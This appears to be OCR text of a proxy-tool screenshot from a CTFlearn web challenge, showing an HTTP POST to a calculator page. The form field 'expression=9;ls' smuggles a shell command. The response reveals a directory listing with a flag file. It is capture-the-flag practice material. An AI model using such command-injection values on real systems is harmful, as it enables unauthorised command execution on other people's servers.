 Request
Pretty Raw Hex \n
1 POST /web7/ HTTP/2
2 Host: web.ctflearn.com
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="93", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://web.ctflearn.com
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://web.ctflearn.com/web7/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20
21 expression=9;ls
Response
Pretty Raw Hex Render \n
9 calc.js ctf{ } index.php main.css main.css
mrc m- m+ /
7 8 9 *
4 5 6 -
1 2 3 +
0 . C =